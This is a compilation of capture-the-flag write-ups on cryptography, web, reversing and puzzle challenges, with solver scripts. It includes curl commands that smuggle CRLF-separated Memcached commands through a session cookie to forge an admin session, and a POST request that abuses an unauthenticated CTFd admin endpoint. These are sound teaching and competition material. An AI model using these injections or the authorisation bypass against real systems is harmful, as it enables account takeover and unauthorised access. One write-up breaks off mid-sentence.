# Have our data of choice signed by the signerdef do_sign(sign_this, sign_port): h_sign = remote(host, sign_port, timeout = None) h_sign.sendline(str(sign_this)) lines = h_sign.recv(1024).split("\n") h_sign.close() return long(lines[len(lines)-2])
host = 'cry1.chal.mmactf.link'sign_port = 44815verify_port = 44816
# Open connectionsh_verify = remote(host, verify_port, timeout = None)lines = h_verify.recv(1024).split("\n")
# Fetch public keyn = long(lines[0][4:])e = long(lines[1][4:])
# Obtain our challenge plaintextplaintext = long(lines[len(lines)-2])
# Find proper divisor, the lazy waydivisor = 2for i in xrange(2, 100): if(plaintext % divisor == 0): break
assert(plaintext % divisor == 0)
# Divide, sign seperatelysigned_0 = do_sign(plaintext / divisor, sign_port)signed_1 = do_sign(divisor, sign_port)
# Apply modular reduction over product of signed parts to obtain signed productsigned = (signed_0 * signed_1) % n
# Send signatureh_verify.sendline(str(signed))
# Retrieve flagprint h_verify.recv(1024)
h_verify.close()```
Which gives the following output:
```bash$forge.py [+] Opening connection to cry1.chal.mmactf.link on port 44816: Done[+] Opening connection to cry1.chal.mmactf.link on port 44815: Done[*] Closed connection to cry1.chal.mmactf.link port 44815[+] Opening connection to cry1.chal.mmactf.link on port 44815: Done[*] Closed connection to cry1.chal.mmactf.link port 44815MMA{homomorphic_challengers}
[*] Closed connection to cry1.chal.mmactf.link port 44816```
## Solution`MMA{{homomorphic_challengers}` |
# ASIS CTF Quals 2015: simple algorithm
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| ASIS CTF Quals 2015 | simple algorithm | Crypto | 100 |
**Description:**>*The flag is encrypted by this code, can you decrypt it after finding the system?*
----------## Write-up### First look
We are presented with a ciphertext file enc.txt and the following encoding algorithm:
>```python>flag = '[censored]'>hflag = flag.encode('hex')>iflag = int(hflag[2:], 16)>>def FAN(n, m):> i = 0> z = []> s = 0> while n > 0:> if n % 2 != 0:> z.append(2 - (n % 4))> else:> z.append(0)> n = (n - z[i])/2> i = i + 1> z = z[::-1]> l = len(z)> for i in range(0, l):> s += z[i] * m ** (l - 1 - i)> return s>>i = 0>r = ''>while i < len(str(iflag)):> d = str(iflag)[i:i+2]> nf = FAN(int(d), 3)> r += str(nf)> i += 2>>print r >```
As we can see the flag gets converted to hex representation and then to an integer (there seems to be a mistake in the implementation effectively chopping off the first character of the flag due to hflag[2:] which was probably meant to chop off the prefix of hex() but since .encode('hex') is used this doesn't apply). The resulting integer is treated as a string and every 2-digit block is pulled through the FAN encoding routine and appended to the ciphertext string.
Let's start by inverting the FAN routine. The FAN routine consists of two parts, one generating a sequence:
>```python> while n > 0:> if n % 2 != 0:> z.append(2 - (n % 4))> else:> z.append(0)> n = (n - z[i])/2> i = i + 1> z = z[::-1]>```
which is of the form:

And is used in the following polynomial equation to yield s:
>```python> l = len(z)> for i in range(0, l):> s += z[i] * m ** (l - 1 - i)> return s>```
which is of the form:

Hence we know:

We can then subtract this remainder, divide by m and repeat to invert the FAN transformation and reconstruct the input n. Since we have to apply this to all elements that compose the ciphertext, we need to find a way to split it into the original segments correctly which is complicated by the fact that FAN can, for m = 3, output numbers from 1 to 4 digits. We can do this by using a greedy approach enumerating the range of FAN for the proper domain (byte-values 0x00 to 0xFF) and for each offset, try to see if a slice of size 4 would yield a value in the range of FAN, if not try size 3, etc. In this fashion we can re-segment the encoded string and DEFAN the resulting array to [obtain the flag](solution/simple_crack.py):
>```python>#!/usr/bin/python>#># ASIS CTF Quals 2015># simple algorithm (CRYPTO/100)>#># @a: Smoke Leet Everyday># @u: https://github.com/smokeleeteveryday>#>># FAN encoding routine>def FAN(n, m):> i = 0> z = []> s = 0> while n > 0:> if n % 2 != 0:> z.append(2 - (n % 4))> else:> z.append(0)> n = (n - z[i])/2> i = i + 1> z = z[::-1]> l = len(z)> for i in range(0, l):> s += z[i] * m ** (l - 1 - i)> return s>># Inverse of FAN encoding routine>def DEFAN(s, m):> z = []> while(s != 0):> zi = s % m> if(zi == 2):> zi = -1>> z.append(zi)> s -= zi> s /= m> z = z[::-1]> for i in xrange(len(z)):> if(i == 0):> n = z[i]> else:> n = 2*n + z[i]> return n>># Decrypt re-segmented ciphertext>def decrypt(r, m):> q = ''> for i in xrange(0, len(r)):> d = str(DEFAN(long(r[i]), m))> if((len(d) < 2) and (i != (len(r)-1))):> d = '0'+d> q += d> return hex(long(q))[2:-1].decode('hex')>># All possible values for FAN encoding routine>def getR(m):> R = []> for i in xrange(0, 100):> d = str(i)> if(len(d) < 2):> d = '0'+d>> q = FAN(int(d), m)> R.append(q)> return R>># Re-segment encoded string based on greedy approach>def segment(e, m):> R = getR(m)> offset = 0> s = []> while(offset < len(e)):> for i in xrange(4, 0, -1):> chunk = e[offset: offset+i]> if(long(chunk) in R):> s.append(chunk)> offset += i> break> return s>>m = 3>eflag = open("enc.txt", "rb").read()>>print "[+]Got flag: [%s]" % decrypt(segment(eflag, m), m)>```
Which produces the following output:
>```bash>$ ./simple_crack.py> [+]Got flag: [SIS{a9ab115c488a311896dac4e8bc20a6d7}]>```
|
#John the Traveller
**Category:** Web**Points:** 100**Description:**
> Holidays are here! But John still hasn't decided where to spend them and time is running out: flights are overbooked and prices are rising every second. Fortunately, John just discovered a website where he can book last second flight to all the European capital; however, there's no time to waste, so he just grabs his suitcase and thanks to his new smartphone he looks the city of his choice up while rushing to the airport. There he goes! Flight is booked so... hauskaa lomaa!
> traveller.polictf.it
##Write-up> The first clue came at the end of the description. Google translate tells us that hauskaa lomaa is Finnish for happy vacation. A quick lookup of European capitals shows Helsinki as the capital of Finland.>> Heading to the site we are greeted with the following page:>>>> After searching for Helsinki we get a list of possible flights that change each time we search. We did notice that the currency for Helsinki was in ```px```, whereas the rest of the options seemed to be ```EUR```. That should have stood out, but we missed it at first. After poking around the site we noticed that if you zoomed in on the image of Venice that there appeared to be a broken up QR code in it. We originally attempted to use Gimp to pull the blocks out, but none of us were that experienced with it and it was too sloppy to piece back together. We ended up finding [ImageSplitter.net](imagesplitter.net) which turned out to be perfect.>>>> We went through the image methodically cropping out 100 x 100 blocks of QR code.>>>> After getting what we thought was all 36 blocks, we started the painfull process of putting the puzzle back together. We had a few duplicated blocks and ended up missing one completely, but got the final QR code back.>>>> It took a few iterations to get the blocks placed correctly, but when we did we were able to scan the QR code even with the missing block and get our flag.>>>> It turns out that a much much easier way to do this would have been to use the Chrome dev tools to set the screen size to a specified pixel height and width (i.e. Helsinki flight currency px). Getting the parameters lined up with the flight costs renders our QR code in all of it's glory with much less pain. Lesson learned.>> |
# ASIS Cyber Security Contest Finals 2014: CapLow
**Category:** Crypto**Points:** 75**Description:**
> Find the flag> Our new agent encrypt a message like this, let us know what he wanted to say!> `qvnju181mjziote0zge4mdk0odi4odfmnmnmnmi5zjm2yzy3mq==`
## Write-up
The `==` at the end of the provided ciphertext hints at base64 encoding… But it doesn’t decode to anything useful:
```bash$ base64 --decode <<< 'qvnju181mjziote0zge4mdk0odi4odfmnmnmnmi5zjm2yzy3mq=='���_5�<�״����4�ظ���i�h��9��<��```
It’s a little uncommon for a base64-encoded string to be completely in lowercase like that. Let’s try uppercasing the first few characters:
```bash$ base64 --decode <<< 'QVNJU181mjziote0zge4mdk0odi4odfmnmnmnmi5zjm2yzy3mq=='ASIS_5�<�״����4�ظ���i�h��9��<��```
Aha! That looks like the start of a flag. Let’s continue to uppercase characters one by one, reverting to lowercase only if the change makes the output look worse instead of better. Eventually we end up with `QVNJU181MjZiOTE0ZGE4MDk0ODI4ODFmNmNmNmI5ZjM2YzY3MQ==`:
```bash$ base64 --decode <<< 'QVNJU181MjZiOTE0ZGE4MDk0ODI4ODFmNmNmNmI5ZjM2YzY3MQ=='ASIS_526b914da809482881f6cf6b9f36c671```
The flag is `ASIS_526b914da809482881f6cf6b9f36c671`.
## Other write-ups and resources
* <http://www.mrt-prodz.com/blog/view/2014/10/asis-ctf-finals-2014---caplow-75pts-writeup>* <https://beagleharrier.wordpress.com/2014/10/13/asis-ctf-finals-2014caplow-writeup/> |
Decrypt 4 flags.36 36 2a 64 4b 4b 4a 21 1e 4b 1f 20 1f 21 4d 4b 1b 1d 19 4f 21 4c 1d 4a 4e 1c 4c 1b 22 4f 22 22 1b 21 4c 20 1d 4f 1f 4c 4a 19 22 1a 66http://bow.chal.mmactf.link/~scs/crypt2.cgie3 e3 83 21 33 96 23 43 ef 9a 9a 05 18 c7 23 07 07 07 c7 9a 04 33 23 07 23 ef 12 c7 04 96 43 23 23 18 04 04 05 c7 fb 18 96 43 ef 43 ffhttp://bow.chal.mmactf.link/~scs/crypt4.cgi60 00 0c 3a 1e 52 02 53 02 51 0c 5d 56 51 5a 5f 5f 5a 51 00 05 53 56 0a 5e 00 52 05 03 51 50 55 03 04 52 04 0f 0f 54 52 57 03 52 04 4ehttp://bow.chal.mmactf.link/~scs/crypt5.cgi62 a9 6c 28 0e 33 31 c6 68 cd 66 66 59 46 cc 53 0c 98 31 65 c6 35 c9 a9 60 4e 37 b0 33 46 0d 60 46 26 66 33 cc e6 a9 f6 6c 07 2b 23 afhttp://bow.chal.mmactf.link/~scs/crypt6.cgi |
## Alicegame - Crypto 250 Problem - Writeup by Robert Xiao (@nneonneo)
In this challenge, you connect to a server which generates a random set of parameters forElGamal encryption, then lets you encrypt up to 10 messages with chosen `r`. It then encryptsthe flag with a random `r` and asks you to decrypt it.
In brief, the setup works as follows:
- Generate a random prime `p`- Generate a random generator element `g` between 2 and p-1- Generate a random secret exponent `x` between 1 and p-1- Publish `p`, `g`, and `h = g^x mod p`
Then to encrypt, it does the following:
- Compute `c1 = g^r mod p`- Compute `c2 = m * h^r mod p`- Send `c1` and `c2`
Since we control both `m` and `r`, we can trivially work out what `p`, `g`, and `h` are:
- `m=1 r=1` => `c1=g c2=h`- `m=-1 r=1` => `c1=g c2=p-h`
Once we know `p`, `g`, and `h` we can encrypt our own messages and don't need the oracle anymore.
Our goal is to decrypt the flag, which is encrypted with a random and unknown `r`. How can we do that?
The security of ElGamal relies on the difficulty of taking a _discrete log_ mod p, that is, calculating`x` such that `g^x = h`. It turns out that this is only hard if `p-1` has a big prime factor - otherwise,if `p-1` has all small prime factors, you can solve the discrete log under each factor and combine theresults using the Chinese Remainder Theorem. In this challenge, since `p` is chosen randomly, sometimes`p-1` will have no large factors (in mathematical terms, `p-1` is "smooth").
Thus, the solution boils down to trying again and again until we get a smooth `p-1`, at which pointwe quit and compute the discrete log. In my case, I tried about 100 times until I got the followingparameters:
p = 2488665134832285853092948293008213155978176626596688076035471 g = 2059715652525439319626604918085000816657307363269561921215002 h = 2446745500193945956354541994529416399024970775365943146442167 p-1 = 2 * 3^4 * 5 * 13 * 397 * 34703 * 142231 * 663997 * 1335134757001 * 1681985613731 * 80885896977317
We can calculate discrete logs mod a prime `q` in time proportional to `sqrt(q)` using the baby step-giant stepalgorithm. Using the Pohlig-Hellman algorithm for discrete logs in groups of smooth order, we find that
x = 398107572758509184512000160060709442427941395118355047140976
in less than a minute with an unoptimized Python implementation. With this, we can decrypt the message
c1 = 2452567037320397751961393328390658371418392744217174769456381 c2 = 2275782475603610705409626635179996988083154458407066163845692
using the relation
m = (c2 * inverse(pow(c1, x, p), p)) % p
and obtain the flag
MMA{wrOng_wr0ng_ElGamal} |
# Login As Admin!(2)
| http://login2.chal.mmactf.link/ | Web | 200 points ||---------------------------------|-----|------------|
This challenge, at first, didn't seem vulnerable. Using the test credentials that were provided, we see that a random token is assigned to the user in a cookie named `ss`.
I finally stumbled onto something interesting when I submited a request the cookie `ss` present but with an empty value.
$ curl "http://login2.chal.mmactf.link/" --cookie "ss=" [...] MemcacheError:ERROR [...]
So it is using Memcache. Maybe it is injectable. In Memcached, commands are separated by a newline. Let's give it a shot.
$ curl "http://login2.chal.mmactf.link/" --cookie "ss=%0d%0astats" MemcacheError:ERROR STAT pid 2524 STAT uptime 262912 STAT time 1441757879 STAT version 1.4.14 (Ubuntu) STAT libevent 2.0.21-stable STAT pointer_size 64 STAT rusage_user 16.020000 STAT rusage_system 36.012000 STAT curr_connections 5 [...] END
At this point, I figured that the cookie that is given to the user is used as a key in the database which tells who the user is.
$ curl "http://login2.chal.mmactf.link/" --cookie "ss=%0d%0aget 770e33cbe1d236a5233adacd95995e2f8ca71a21b65eb756d7f894647b6168c2" [...] {"username"":"test"} [...]
To become admin, we'll make our own session token with the `admin` username.
$ curl "http://login2.chal.mmactf.link/" --cookie "ss=%0d%0aset adminkey 0 3600 20%0d%0a{\"username\":\"admin\"}" STORED
Finally, let's query the website.
$ curl "http://login2.chal.mmactf.link/" --cookie "ss=adminkey" You are "admin" user. Flag is "MMA{61016d84e70e0b5ed5c03e4e398c3571}
|
## QR code recovery challenge - Misc 400 Problem - Writeup by Robert Xiao (@nneonneo)
We're given a QR code which is missing a ton of pixels:
>
Obviously, if you try to scan the QR code with a normal reader, nothing will happen.I chose to solve this challenge by reconstructing and decoding the QR code by hand. It's prettytime-consuming but I learned a lot about how QR codes work in the process.
There's a fantastic [QR Code Tutorial](http://www.thonky.com/qr-code-tutorial/) online whichprovides lots of details about the format. It lays out seven steps to encode a QR code:
1. Determine which encoding mode to use2. Encode the data3. Generate error correction codewords4. Interleave blocks if necessary5. Place the data and error correction bits in the matrix6. Apply the mask patterns and determine which one results in the lowest penalty7. Add format and version information
I followed the steps in reverse, making repairs where necessary.
### Format and Version Information
First off, from the size of the QR code (25x25) we can infer it is a "version 2" code.QR codes have a fixed set of patterns that are placed in predictable locations. Thisimage lays out those different fixed patterns:
>
Since we know exactly where the Finder, Timing and Alignment patterns are, we can reconstructthose pretty simply. Version 2 codes don't have "Version Info" so we ignore that. Finally,for the Format Info, we have to reconstruct that based on what is visible.
The format information is encoded twice. One instance is wrapped around the top-left Finder,and the other instance is split in half between the bottom-left and top-right Finder patterns.The format information consists of exactly 15 bits. Here are the bits we can see in our QR code:
??????011011010
(note that white=0 and black=1). We look up the partial bits in the [Format and Version String Tables](http://www.thonky.com/qr-code-tutorial/format-version-tables)and find that it corresponds to ECC Level Q, Mask Pattern 6. The full format information string is
010111011011010
and so we can encode that, together with the repaired fixed patterns:
>
and overlay that on the challenge code:
>
Alas, that still doesn't scan. Guess we'll try to extract the bits by hand.
### Data Masking
The QR code is masked to break up patterns (e.g. uniform regions, areas that look like QR codeformat patterns, etc.). The format has eight different mask patterns defined. Each mask is a 6x6repeating pattern which is XORed across the packed data bits.
In our case, the format information says we're using mask 6, which looks like this:
>
We apply the mask to our challenge image (inverting where the mask is black) and overlay theoriginal format information (greyed out so the data bits are clearly shown):
>
Now we just have to extract the data bits.
### Module Placement in Matrix
The bits of the message are placed into the QR code matrix in a very particular order. Starting from the bottom right,bits are packed into two columns at a time, moving in a snake-like pattern up and down:
>
The bits are packed as 8-bit units. This diagram shows where those unit boundaries are in a version 2 code:
>
We overlay this guide on top of our QR code:
>
and start reading off the bits. Here are the bits that I extracted (with ? where the bit is missing):
00100000 10100010 10111000 00111010 01011001 10011010 10001000 ???????? ???????? ???????? ???????? ???????? ???????? ???????? ???????? ??00000? 1??????? ???????? ???????? ???????? ???????? ??010001 00100100 1??????? ???????? ???????? ?????010 11000011 10000000 10101100 00010000 11100100 10101010 10011001 01100110 ???????? ???????? ?????0?0 0000000? ???????? ???????? ???????? ???????? ????????
There's a lot of missing bits there. Maybe error correction can help?
### Structure Final Message
Because this is a version 2 code, there's only one block of data and error bits. Therefore,no structuring is required: the error bits immediately follow the data bits.
There's a total of 22 data bytes and 22 error bytes, since we're using a "Q"-level code.
### Error Correction Coding
This is where it gets interesting. QR codes use Reed-Solomon error correction coding at thebyte level. At the Q level, it can recover from 25% of the bytes being corrupt. Unfortunately,we have only 16 intact bytes, or over 63% of the bytes missing. So maybe this isn't doable after all...
...until you look carefully at Reed-Solomon's error correcting capabilities and realize thatit can correct up to *twice* as many *erasures* - that is, if it *knows* where the errorsare, the error correction capabilities are much stronger. That means our code can recover fromup to 50% of the bytes being missing! But that means we can only correct up to 22 missing bytes;we're missing 28. Maybe we can obtain some missing bytes based on the data encoding?
Let's set aside error correction coding for now and look at the data format.
### Data Encoding
Our message starts with the bits 0010, which according to [this table](http://www.thonky.com/qr-code-tutorial/data-encoding) means the code is in the *alphanumeric mode*. Since it's a version 2 QR code, the next 9 bitsare the length. Those bits are 000010100, which means that there are 20 characters.
In the alphanumeric mode, every *pair* of characters is packed into an 11-bit chunk. Thus, there area total of 110 bits for the payload.
Here are the data bits we have, broken down:
0010 [mode=alphanumeric] 000010100 [length=20] 01010111000 ["FL"] 00111010010 ["AG"] 11001100110 [" I"] 1010001000? ["S?"]
What a troll - the visible bits just say "FLAG IS". Well, guess we're definitely going to have to recover theflag itself from error correction.
Format Q gives us 22 bytes, or 176 bits of data. We only use 4+9+110 = 123 bits, so the rest of the datasegment has to be *padded*. The QR code spec says that we add up to 4 zero bits of "terminator", then zero bitsup to a byte boundary, then add *pad bytes* up to the data limit. The pad bytes just alternate between11101100 and 00010001. If we apply that to our data bits, we get
00100000 10100010 10111000 00111010 01011001 10011010 10001000 ???????? ???????? ???????? ???????? ???????? ???????? ???????? ???????? ??000000 < terminator here, padded up to 0s 11101100 < padding bytes here 00010001 11101100 00010001 11101100 00010001
Woohoo! By adding the pad bytes that we already know (from the data encoding format), we have successfullyrecovered 6 bytes, bringing the total number of missing bytes down to 22. Now we can apply error correction!
### Error Correction, again
Happily, someone has already written a [QR-compatible Reed-Solomon library for Python](https://github.com/tomerfiliba/reedsolomon),so I don't have to figure out all the nitty-gritty math involved.
We use `reedsolo.rs_correct_msg` to correct the message with the erasure positions set (see `rs_recover.py`) and recover the message:
00100000 10100010 10111000 00111010 01011001 10011010 10001000 00101111 10000110 11100010 10110110 10011001 01001010 11000011 00010101 00000000 11101100 00010001 11101100 00010001 11101100 00010001
Split that up and decode:
0010 [mode=alphanumeric] 000010100 [length=20] 01010111000 ["FL"] 00111010010 ["AG"] 11001100110 [" I"] 10100010000 ["S "] 01011111000 ["G+"] 01101110001 ["JQ"] 01011011010 ["GA"] 01100101001 ["H:"] 01011000011 ["FW"] 00010101000 ["3X"] 0000 [terminator] 0 [byte padding] 11101100 00010001 [pad bytes] 11101100 00010001 11101100 00010001
And so the flag is **G+JQGAH:FW3X**! It might seem random and meaningless, but trust me, it's the right flag :)
Here's the full QR code, if you're curious:
>
This was obtained by encoding the message using [this online encoder](www.thonky.com/qrcode/); becauseof the stringency of the QR code spec, the output uses the same settings as the original code did,and so the same QR code is obtained. |
## i - Programming 150 Problem - Writeup by Robert Xiao (@nneonneo)
For this challenge, you are given the implementation of a simple stack-based language called "i"(itself written in a slightly obscure language called Icon), and asked to write a *quine*: a programwhich, when run, perfectly reproduces its own source code (without resorting to hacks like readingits own source code).
The classic way to do this is two-fold. First, you define a way to encode arbitrary code bytesas a constant (e.g. a string, array or number), then you write two functions to operate on thatconstant. One outputs the constant verbatim, and the other outputs the decoded version of the constant.Then you just encode the decoder functions into the desired constant, append the decoders, and you're done.
This is the approach we take with `i`. Thankfully, `i` supports bigints (because Icon does), and `i`also supports printing ints. So, we'll use an integer as the constant.
To decode the integer we'll just encode all the bytes of the code mod 256. This is a tiny bit wasteful,but it's the simplest approach. This means we have to write a decoder that loops and outputs characters.
Here's the program broken down:
Encoded program code goes here:
#12345
This outputs the hash in front of the constant:
#35.
This outputs the encoded program as a number:
:,
This duplicates the number, takes it mod 256, and outputs it:
:#256%.
This divides by 256:
#256/
We then jump back 19 bytes to the start of the loop:
:#19~^$
(Breaking that down: we duplicate the divided value, then push -19 onto the stack.`^` swaps the two elements because `$` expects the tested value on top and the jumpdistance in second place)
All together with the right constant:
#228292625567813707610492315745411014366174217147707905356579#35.:,:#256%.#256/:#19~^$
It's an `i` quine! |
## LCGSign - Crypto 400 Problem - Writeup by Robert Xiao (@nneonneo)
In this challenge, two messages have been signed using DSA (Digital Signature Algorithm).Crucially, the two messages are related through the secret "random", which has beengenerated by a linear-congruential random number generator (an LCG). LCGs are notcryptographically secure, and we'll use the arithmetic relationship between the signaturesto break the scheme and recover the secret key.
Let A=713030730552717 and B=123456789 be the two parameters of the LCG, and let N=2^1024.
Let z1, k1, r1, s1 be parameters of the first message, and likewise z2, k2, r2, s2be parameters of the second message.
`k2 = (k1*A+B) mod N`, so we can express `k2` as `k1*A+B-tN` for some `t`.
Mod q, we have
r1 = g^k1 mod p s1 = k1^-1 * (z1+x*r1) r2 = g^{k1*A+B-tN} mod p s2 = (k1*A+B-tN) ^ -1 * (z2+x*r1)
and so
(s1*k1 - z1) * r1^-1 = x (s2*(k1*A+B-tN) - z2) * r2^-1 = x
This is a system of two linear equations with three unknowns (k1, t, x). We'll need toeliminate one of the unknowns to make this solvable.
Observe that
r2 = g^{k1*A+B-tN} mod p = (g^k1)^A * g^B * g^{-tN} mod p = r1^A * g^B * g^{-tN} mod p
and thus
(g^N)^t = r1^A * g^B * r2^-1 mod p
Now, we'll need to know `r1 mod p` and `r2 mod p`; we only have `r1 mod p mod q` and`r2 mod p mod q`. Since p = q*2+1, this is quite straightforward: if we have `a = r mod p mod q`, then`r mod p` is either `a` or `a+q`, and we can just try all four combinations (`r1,r2`, `r1+q,r2`, `r1,r2+q`, `r1+q,r2+q`)until we find one that works.
The equation `(g^N)^t = r1^A * g^B * r2^-1 mod p` is solvable by taking the discrete log of the RHS to the base `g^N`.Unfortunately, `p` is very big and `p-1` has a huge prime factor (q), so we can't compute general discrete logs.
However, in this case, we can bound the exponent `t`: since `t = floor((k1*A+B)/N)`, and `k1 |
# MMA 2015## regrettable ecc
#### 암호화```pythondef encrypt(H, m): r = getRandomRange(1, p) M = r * G S = e * M T = e * r * H - M #print "encrypt: M = %s" % M cipher = AES.new(long_to_bytes(M.x, 32), mode = AES.MODE_CBC, IV = DEM_IV) dem_c = bytes_to_long(cipher.encrypt(pad(m))) return (S, T, dem_c)```
#### 복호화```pythondef decrypt(k, c): (S, T, dem_c) = c M = k * S - T #print "decrypt: M = %s" % M cipher = AES.new(long_to_bytes(M.x, 32), mode = AES.MODE_CBC, IV = DEM_IV) return unpad(cipher.decrypt(long_to_bytes(dem_c, AES.block_size)))```
#### 풀이방법 * 목표: 메시지(M)을 복원하면 되는 문제 - M = e^(-1) * e * M - M = e^(-1) * S * e의 역원을 찾음 ( e * e' = 1 MOD order(E)) 1. EC의 order를 구함 - [order.sage](order.sage) ([sage](http://www.sagemath.org/)를 이용) - order = 5690927557662961033685528428582965261457195061979359507803867989619629786150 2. inverse_mod( e, order) - [order.sage](order.sage) - inverse of e = 115792089210356248762697446949407573529996955224135760342422259061068512044369
* M = e * S - M = ECP(56415482737989966166823194075124309191579838995662974007326170304203076762730, 66321143813061108250373685568872431883243259928989166706358343494697055267644)
* M을 AES복호화를 한다. - [dec.py](dec.py) |
#Crack Me If You Can
**Category:** Reversing**Points:** 100**Description:**
> John bets nobody can find the passphrase to login!
> GPG key: viphHowrirOmbugTudIbavMeuhacyet
> [Crack Me If You Can](crack-me-if-you-can_d4e396383e3f64ec7698efaf42f7f32b.tar.gz.gpg)
##Write-up> To start, we are given an apk to reverse. The first thing I did was attempt to decompile the code. To do this I used a few different tools. The first thing we need to do is unzip the apk into a dex file. After that we can use dex2jar to convert this into a jar file. Finally, we can use luyten to open the jar and inspect the code.
>```>$ unzip crack-me-if-you-can.apk classes.dex> Archive: crack-me-if-you-can.apk> inflating: classes.dex>$ ~/dex2jar-0.0.9.15/dex2jar.sh classes.dex> this cmd is deprecated, use the d2j-dex2jar if possible> dex2jar version: translator-0.0.9.15> dex2jar classes.dex -> classes_dex2jar.jar> Done.>$ java -jar ~/luyten-0.4.3/luyten-0.4.3.jar classes_dex2jar.jar>```>>> The first thing I noticed in the it.polictf2015 package was the string>>```> flagging{It_cannot_be_easier_than_this}>```>> I tried this with the correct flag{.*} format but it didn't work. After looking through the layers of classes, all of which had a.b, b.c, b.d, c.a style structures I landed on the following chunk of java.>>```java>private boolean a(final String s) {> if (s.equals(c.a(it.polictf2015.b.a(it.polictf2015.b.b(it.polictf2015.b.c(it.polictf2015.b.d(it.polictf2015.b.g(it.polictf2015.b.h(it.polictf2015.b.e(it.polictf2015.b.f(it.polictf2015.b.i(c.c(c.b(c.d(this.getString(2131492920)))))))))))))))) {> Toast.makeText(this.getApplicationContext(), (CharSequence)this.getString(2131492924), 1).show();> return true;> }> return false;> }>```> This looks promising, but we need to find out what the following string is.>```java> this.getString(2131492920)>```> > Already having the android-sdk installed, I went into the build-tools directory and grepped the output from aapt looking for the hex representation of the string reference.>>```>$ ./aapt d --values resources ~/Dropbox/crack-me-if-you-can.apk | grep 0x7f0c0038> spec resource 0x7f0c0038 it.polictf2015:string/àè: flags=0x00000000> resource 0x7f0c0038 it.polictf2015:string/àè: t=0x03 d=0x0000017b (s=0x0008 r=0x00)>```>> We can see that we got a hit on the it.polictf2015:string/àè string. Now to get the strings.xml file. For this, we'll use apktool to open up the apk.>>```>$ java -jar apktool_2.0.0.jar d ~/Dropbox/crack-me-if-you-can.apk >I: Using Apktool 2.0.0 on crack-me-if-you-can.apk>I: Loading resource table...>I: Decoding AndroidManifest.xml with resources...>I: Loading resource table from file: /Users/haylesr/Library/apktool/framework/1.apk>I: Regular manifest package...>I: Decoding file-resources...>I: Decoding values */* XMLs...>I: Baksmaling classes.dex...>I: Copying assets and libs...>I: Copying unknown files...>I: Copying original files...>```>> In the res/values directory we find strings.xml. Below is a snippet with the important stuff.>>```xml>><resources>> <string name="prompt">Crack me!</string>> <string name="store_picture_message">Allow Ad to store image in Picture gallery?</string>> <string name="store_picture_title">Save image</string>> <string name="wallet_buy_button_place_holder">Buy with Google</string>> <string name="à">Incorrect!</string>> <string name="àè" formatted="false">[[c%l][c{g}[%{%Mc%spdgj=]T%aat%=O%bRu%sc]c%ti[o%n=Wcs%=No[t=T][hct%=buga[d=As%=W]e=T%ho[u%[%g]h%t[%}%</string>> <string name="àò" formatted="false">[[c%l][c{g}[%{%Mc%spdggfdj=]T%aat%=O%bRu%sc]c%ti[o[t=T][hct%=budsga[d=As%=W]e=T%ho[u%[%g]h%t[%}%T[]e3</string>> <string name="àù">Your device looks good :)</string>> <string name="è">Empty!</string>> <string name="ìò">Good to go! =)</string>> <string name="ù">"Nice emulator, I'm watching you ;)"</string>> <string name="ùò">Hello!</string>></resources>>```>> We see our string reference matches up and we are left with the following:>>```> [[c%l][c{g}[%{%Mc%spdggfdj=]T%aat%=O%bRu%sc]c%ti[o[t=T][hct%=budsga[d=As%=W]e=T%ho[u%[%g]h%t[%}%T[]e3>```>> I turned to python to recreate the b.java and c.java that we were able to see using the luyten tool. These classes basically just did a bunch of replacements on a given String value.
>```python>def ca(text):> return text.replace("aa","ca")>def cb(text):> return text.replace("aat","his")>def cc(text):> return text.replace("buga","Goo")>def cd(text):> return text.replace("spdgj","yb%e")>def ba(text):> return text.replace("c","a")>def bb(text):> return text.replace("%","")>def bc(text):> return text.replace("[","")>def bd(text):> return text.replace("]","")>def be(text):> return text.replace("\\{","")>def bf(text):> return text.replace("\\}","")>def bg(text):> return text.replace("c","f")>def bh(text):> return text.replace("R","f")>def bi(text):> return text.replace("=","_")>>flag="[[c%l][c{g}[%{%Mc%spdgj=]T%aat%=O%bRu%sc]c%ti[o%n=Wcs%=No[t=T][hct%=buga[d=As%=W]e=T%ho[u%[%g]h%t[%}%">print ca(ba(bb(bc(bd(bg(bh(be(bf(bi(cc(cb(cd(flag)))))))))))))>```>> Running this code produced the following:>>```>$ python ~/Dropbox/crackme.py > flf{g}{Mfybe_This_Obfusfftion_Wfs_Not_Thft_Good_As_We_Thought}>```>> Bravo! We got the flag, but with some obvious mistakes. I'm sure I screwed up my python somewhere, but the flag is close enough that we can translate it to the correct value. I never went back to find the mistake. We submitted the flag and moved on.>>```> flag{Maybe_This_Obfuscation_Was_Not_That_Good_As_We_Thought}>``` |
# CSAW CTF 2015: Throwback
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| CSAW CTF 2015 | Throwback | Web | 600 |
**Description:**>*Programming is hard. CTF software is hard too. We broke our CTF software a few years ago and looks like we did it again this year:( :( :(*>>*HINT: If you are smart about it, you do not need to attack the CTF infrastructure.*>>*HINT: The source code of our CTF software is on our Github. Also if you tried the challenge with flag{} before, try again.*
----------## Write-up
Hmmm? So CTFd also contains vulns aye?
Lets look at the commits from this year:
https://github.com/isislab/CTFd/commits/master
>https://github.com/isislab/CTFd/commit/9578355143d7af675fc4776b0f2de802be91e261
>"Fix authentication for certain admin actions"
So apparently, the following routes are not restricted to admin users properly:
>```>/admin/chal/new>/admin/chal/delete>/admin/chal/update>```
Ok, good to know.. looking further..
>https://github.com/isislab/CTFd/commit/5f4a670b7a89f6a4d4536c2b3865391081ac5c9a
>"Removing debug print statement"
This commit removes a 'print files' statement from the /admin/chal/delete action.
Didn't we just see that action?
We can reach the statement by issueing a POST request to https://ctf.isis.poly.edu/admin/chal/delete, we also need to set the ID parameter:
>```python>#!/usr/bin/env python>import requests>print requests.post('https://ctf.isis.poly.edu/admin/chal/delete',{'id':'ayylmao'},verify=False).text>```
or simply
>```bash>curl --url 'https://ctf.isis.poly.edu/admin/chal/delete' --data 'id=ayylmao'>```
Which outputs
>```>flag{at_least_it_isnt_php}```
|
# CSAWCTF 2015: FTP
